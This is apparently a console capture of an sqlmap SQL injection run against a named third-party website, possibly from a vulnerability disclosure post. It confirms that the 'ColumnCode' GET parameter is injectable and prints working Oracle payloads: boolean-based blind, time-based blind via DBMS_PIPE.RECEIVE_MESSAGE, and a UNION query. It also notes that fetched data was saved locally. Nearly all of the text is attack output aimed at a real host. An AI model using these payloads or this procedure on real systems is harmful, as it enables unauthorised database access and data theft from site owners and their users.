 sqlmap
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n] y
[18:12:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:12:59] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:12:59] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[18:13:00] [INFO] target URL appears to have 1 column in query
[18:13:00] [INFO] GET parameter 'ColumnCode' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
GET parameter 'ColumnCode' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 44 HTTP(s) requ
ests:
---
Parameter: ColumnCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ColumnCode=m0301' AND 3673=3673 AND 'dvro'='dvro
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ColumnCode=m0301' AND 9013=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(1
16)||CHR(108)||CHR(80),5) AND 'VkuF'='VkuF
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: ColumnCode=-4696' UNION ALL SELECT CHR(113)||CHR(120)||CHR(120)||CH
R(112)||CHR(113)||CHR(109)||CHR(106)||CHR(113)||CHR(112)||CHR(98)||CHR(74)||CHR(
97)||CHR(118)||CHR(108)||CHR(98)||CHR(113)||CHR(98)||CHR(112)||CHR(118)||CHR(113
) FROM DUAL--
---
[18:13:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:13:02] [INFO] fetched data logged to text files under 'C:\Users\    \.sqlmap
\output\www.tygjj.com'
[*] shutting down at 18:13:02
C:\sqlmapproject-sqlmap-26bec72>
www.wooyun.org